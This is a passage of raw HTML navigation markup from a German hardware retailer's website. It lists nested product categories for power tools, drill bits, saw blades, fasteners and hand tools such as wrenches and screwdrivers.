nav-5-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/loeten-schweissen"><span>Löten &amp; Schweißen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-2-1 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/loeten-schweissen/loeten"><span>Löten</span></a></li><li class="nav-item level2 nav-5-2-2 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/loeten-schweissen/schweissen"><span>Schweißen</span></a></li></ul></li><li class="nav-item level1 nav-5-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge"><span>Akku-Werkzeuge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-3-3 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/ersatz-akkus-ladegeraete"><span>Ersatz-Akkus &amp; Ladegeräte</span></a></li><li class="nav-item level2 nav-5-3-4 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-saegen"><span>Akku-Sägen</span></a></li><li class="nav-item level2 nav-5-3-5 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-schrauber-akku-bohrschrauber"><span>Akku-Schrauber &amp; Akku-Bohrschrauber</span></a></li><li class="nav-item level2 nav-5-3-6 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-lampe"><span>Akku-Lampe</span></a></li><li class="nav-item level2 nav-5-3-7 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-bohrmaschine-akku-bohrhammer"><span>Akku-Bohrmaschine &amp; Akku-Bohrhammer</span></a></li><li class="nav-item level2 nav-5-3-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-schleifgeraete"><span>Akku-Schleifgeräte</span></a></li><li class="nav-item level2 nav-5-3-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-bohrschrauber"><span>Akku-Bohrschrauber</span></a></li><li class="nav-item level2 nav-5-3-10 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-nagler"><span>Akku-Nagler</span></a></li><li class="nav-item level2 nav-5-3-11 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-blindnietgeraet"><span>Akku-Blindnietgerät</span></a></li><li class="nav-item level2 nav-5-3-12 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-multifunktionswerkzeuge"><span>Akku-Multifunktionswerkzeuge</span></a></li></ul></li><li class="nav-item level1 nav-5-4 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/heissluftwerkzeuge"><span>Heißluftwerkzeuge</span></a></li><li class="nav-item level1 nav-5-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-saegen"><span>Elektro-Sägen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-5-13 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-saegen/kapp-und-gehrungssagen"><span>Kapp-und Gehrungssägen</span></a></li><li class="nav-item level2 nav-5-5-14 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-saegen/saegen-zubehoer"><span>Sägen-Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-5-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen"><span>Elektro-Bohrmaschinen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-6-15 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen/bohrhammer"><span>Bohrhämmer</span></a></li><li class="nav-item level2 nav-5-6-16 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen/kernbohrmaschinen"><span>Kernbohrmaschinen</span></a></li><li class="nav-item level2 nav-5-6-17 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen/bohrzubehoer"><span>Bohrzubehör</span></a></li></ul></li><li class="nav-item level1 nav-5-7 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/fraesmaschinen"><span>Fräsmaschinen</span></a></li><li class="nav-item level1 nav-5-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/ruehrwerke"><span>Rührwerke</span></a></li><li class="nav-item level1 nav-5-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/gewindeschneidmaschine"><span>Gewindeschneidmaschine</span></a></li><li class="nav-item level1 nav-5-10 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/bohrhammer"><span>Bohrhämmer</span></a></li><li class="nav-item level1 nav-5-11 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/schleifmaschinen"><span>Schleifmaschinen</span></a></li><li class="nav-item level1 nav-5-12 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/multifunktionswerkzeug"><span>Multifunktionswerkzeug</span></a></li><li class="nav-item level1 nav-5-13 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/schlagschrauber"><span>Schlagschrauber</span></a></li><li class="nav-item level1 nav-5-14 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/sanitaerwerkzeuge"><span>Sanitärwerkzeuge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-14-18 first last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/sanitaerwerkzeuge/rohrreinigungsmaschinen"><span>Rohrreinigungsmaschinen</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge" class="level-top"><span>Werkzeuge</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung"><span>Materialbearbeitung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/bohrer"><span>Bohrer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer"><span>Steinbohrer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-1-1-1 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/hammerbohrer"><span>Hammerbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-1-2 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/steinbohrer"><span>Steinbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-1-3 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/schlagwerkzeuge"><span>Schlagwerkzeuge</span></a></li><li class="nav-item level4 nav-6-1-1-1-4 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/fliesen-und-glasbohrer"><span>Fliesen- und Glasbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-1-5 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/diamant-bohrkronen"><span>Diamant-Bohrkronen</span></a></li><li class="nav-item level4 nav-6-1-1-1-6 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/zubehor-zu-bohrkronen"><span>Zubehör zu Bohrkronen</span></a></li><li class="nav-item level4 nav-6-1-1-1-7 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/diamant-bohrkronen-satze"><span>Diamant-Bohrkronen-Sätze</span></a></li><li class="nav-item level4 nav-6-1-1-1-8 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/bohrerhalter-und-verlangerungen-fur-bohrer-sds-max-sds-plus"><span>Bohrerhalter und Verlängerungen für Bohrer SDS-max, SDS-plus</span></a></li></ul></li><li class="nav-item level3 nav-6-1-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer"><span>Holzbohrer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-1-2-9 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/forstnerbohrer"><span>Forstnerbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-2-10 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/spiralbohrer-fuer-holz"><span>Spiralbohrer für Holz</span></a></li><li class="nav-item level4 nav-6-1-1-2-11 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/kunstbohrer"><span>Kunstbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-2-12 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/schalungsbohrer"><span>Schalungsbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-2-13 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/schlangenbohrer"><span>Schlangenbohrer</span></a></li></ul></li><li class="nav-item level3 nav-6-1-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer"><span>Metallbohrer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-1-3-14 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/metallbohrer"><span>Metallbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-15 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/stufenbohrer"><span>Stufenbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-16 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/schalaufbohrer"><span>Schälaufbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-17 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/zentrierbohrer"><span>Zentrierbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-18 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/spiralbohrer"><span>Spiralbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-19 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/metallbohrer/kernbohrer"><span>Kernbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-20 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/metallbohrer/fraesbohrer"><span>Blechschälbohrer</span></a></li></ul></li><li class="nav-item level3 nav-6-1-1-4 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/universalbohrer"><span>Universalbohrer</span></a></li><li class="nav-item level3 nav-6-1-1-5 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/bohrkronen-zentrierspitzen"><span>Bohrkronen &amp; Zentrierspitzen</span></a></li></ul></li><li class="nav-item level2 nav-6-1-2 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/schleifbedarf"><span>Schleifen</span></a></li><li class="nav-item level2 nav-6-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter"><span>Sägeblätter</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-3-6 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen"><span>Lochsägen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-3-6-21 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen/lochsaegen-zubehoer"><span>Lochsägen Zubehör</span></a></li><li class="nav-item level4 nav-6-1-3-6-22 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen/lochsaegen-fuer-metall"><span>Lochsägen für Metall</span></a></li><li class="nav-item level4 nav-6-1-3-6-23 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen/loechsaegen-fuer-holz"><span>Löchsägen für Holz</span></a></li></ul></li><li class="nav-item level3 nav-6-1-3-7 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter/spezialsaegeblaetter"><span>Spezialsägeblätter</span></a></li><li class="nav-item level3 nav-6-1-3-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter/sabelsageblatter"><span>Säbelsägeblätter</span></a></li><li class="nav-item level3 nav-6-1-3-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter/stichsageblatter"><span>Stichsägeblätter</span></a></li><li class="nav-item level3 nav-6-1-3-10 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/saegeblaetter/kreissaegeblatt"><span>Kreissägeblatt</span></a></li><li class="nav-item level3 nav-6-1-3-11 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/saegeblaetter/tauchsaegeblatt"><span>Tauchsägeblatt</span></a></li></ul></li><li class="nav-item level2 nav-6-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/gewinde"><span>Gewinde</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-4-12 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/gewindeschneidwerkzeuge"><span>Gewindeschneidwerkzeuge</span></a></li><li class="nav-item level3 nav-6-1-4-13 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/gewinde/gewindebohrer-satze"><span>Gewindebohrer-Sätze</span></a></li><li class="nav-item level3 nav-6-1-4-14 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/gewinde/maschinengewindebohrer"><span>Maschinengewindebohrer</span></a></li><li class="nav-item level3 nav-6-1-4-15 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/gewinde/handgewindebohrer"><span>Handgewindebohrer</span></a></li><li class="nav-item level3 nav-6-1-4-16 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/gewinde/schneideisen"><span>Schneideisen</span></a></li><li class="nav-item level3 nav-6-1-4-17 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/gewinde/gewindeformer"><span>Gewindeformer</span></a></li></ul></li><li class="nav-item level2 nav-6-1-5 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/trennscheiben"><span>Trennscheiben</span></a></li><li class="nav-item level2 nav-6-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken"><span>Senken</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-6-18 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken/senk-bits"><span>Senk-Bits</span></a></li><li class="nav-item level3 nav-6-1-6-19 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken/kegelsenker"><span>Kegelsenker</span></a></li><li class="nav-item level3 nav-6-1-6-20 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken/senkersatze"><span>Senkersätze</span></a></li><li class="nav-item level3 nav-6-1-6-21 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/senken/querlochsenker"><span>Querlochsenker</span></a></li><li class="nav-item level3 nav-6-1-6-22 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/senken/flachsenker"><span>Flachsenker</span></a></li></ul></li><li class="nav-item level2 nav-6-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/fraeser"><span>Fräsen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-7-23 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/fraesen/fraesen-fuer-holz"><span>Fräsen für Holz</span></a></li><li class="nav-item level3 nav-6-1-7-24 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/fraesen/fraesen-fuer-metall"><span>Fräsen für Metall</span></a></li></ul></li><li class="nav-item level2 nav-6-1-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/drehen"><span>Drehen</span></a></li><li class="nav-item level2 nav-6-1-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/spannen"><span>Spannen</span></a></li><li class="nav-item level2 nav-6-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten"><span>Bürsten</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-10-25 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/topfbuersten"><span>Topfbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-26 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/pinselbuersten"><span>Pinselbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-27 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/rundbuersten"><span>Rundbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-28 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/kegelbuersten"><span>Kegelbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-29 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/drahtbuersten"><span>Drahtbürsten</span></a></li></ul></li><li class="nav-item level2 nav-6-1-11 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/polieren"><span>Polieren</span></a></li></ul></li><li class="nav-item level1 nav-6-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik"><span>Befestigungstechnik</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-2-12 first classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/fensterrahmenschrauben"><span>Fensterrahmenschrauben</span></a></li><li class="nav-item level2 nav-6-2-13 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/spanplattenschrauben"><span>Spanplattenschrauben</span></a></li><li class="nav-item level2 nav-6-2-14 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/schlossschrauben"><span>Schlossschrauben</span></a></li><li class="nav-item level2 nav-6-2-15 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/senkkopfschrauben"><span>Senkkopfschrauben</span></a></li><li class="nav-item level2 nav-6-2-16 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/holzschrauben"><span>Holzschrauben</span></a></li><li class="nav-item level2 nav-6-2-17 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennaegel-rundkopfnaegel-colinaegel"><span>Streifennägel / Rundkopfnägel / Coilnägel</span></a></li><li class="nav-item level2 nav-6-2-18 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/befestigungstechnik/kabelbinder"><span>Kabelbinder</span></a></li><li class="nav-item level2 nav-6-2-19 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennagel"><span>Streifennägel </span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-2-19-30 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennagel/rundkopfnagel"><span> Rundkopfnägel </span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-2-19-30-24 first last classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennagel/rundkopfnagel/coilnagel"><span> Coilnägel</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level1 nav-6-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge"><span>Handwerkzeuge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-3-20 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel-ratschen-einsaetze"><span>Schraubenschlüssel, Ratschen &amp; Einsätze</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-20-31 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/steckschluessel/id/2469/"><span>Steckschlüssel</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-20-31-25 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/vierkant-steckschluessel/id/2470/"><span>Vierkant-Steckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-26 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/sechskant-steckschluessel"><span>Sechskant-Steckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-27 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/dreikant-steckschluessel"><span>Dreikant-Steckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-28 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/steckschluesselsatz"><span>Steckschlüsselsatz</span></a></li><li class="nav-item level4 nav-6-3-20-31-29 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/steckschluesseleinsatz"><span>Steckschlüsseleinsatz</span></a></li><li class="nav-item level4 nav-6-3-20-31-30 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/rohrsteckschluessel"><span>Rohrsteckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-31 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/doppelsteckschluessel"><span>Doppelsteckschlüssel</span></a></li></ul></li><li class="nav-item level3 nav-6-3-20-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel"><span>Schraubenschlüssel</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-20-32-32 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/ringmaulschluessel/id/2476/"><span>Ringmaulschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-33 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/hakenschluessel"><span>Hakenschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-34 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/stirnlochschluessel"><span>Stirnlochschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-35 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/maulschluessel"><span>Maulschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-36 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/ringschluessel"><span>Ringschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-37 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/schaltschrankschluessel"><span>Schaltschrankschlüssel</span></a></li></ul></li><li class="nav-item level3 nav-6-3-20-33 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/knarren-ratschen/id/2480/"><span>Knarren &amp; Ratschen</span></a></li><li class="nav-item level3 nav-6-3-20-34 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/adapter-verlaengerungen/id/2481/"><span>Adapter &amp; Verlängerungen</span></a></li><li class="nav-item level3 nav-6-3-20-35 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel-ratschen-einsaetze/steckschluesseleinsatz-stecknuss"><span>Steckschlüsseleinsatz &amp; Stecknuss</span></a></li></ul></li><li class="nav-item level2 nav-6-3-21 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/spannzubehoer-spannelemente"><span>Spannzubehör &amp; Spannelemente</span></a></li><li class="nav-item level2 nav-6-3-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber"><span>Entgrater, Feilen &amp; Schaber</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-22-36 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/entgrater"><span>Entgrater</span></a></li><li class="nav-item level3 nav-6-3-22-37 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/feilen"><span>Feilen</span></a></li><li class="nav-item level3 nav-6-3-22-38 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/schaber"><span>Schaber</span></a></li></ul></li><li class="nav-item level2 nav-6-3-23 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/drehmomentwerkzeug"><span>Drehmomentwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-24 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge"><span>Lochwerkzeuge &amp; Stanzwerkzeuge</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-24-39 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge/blechlocher"><span>Blechlocher</span></a></li><li class="nav-item level3 nav-6-3-24-40 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge/henkellocheisen"><span>Henkellocheisen</span></a></li></ul></li><li class="nav-item level2 nav-6-3-25 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher"><span>Schraubendreher</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-25-41 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-sets"><span>Schraubendreher-Sets</span></a></li><li class="nav-item level3 nav-6-3-25-42 classic"><a 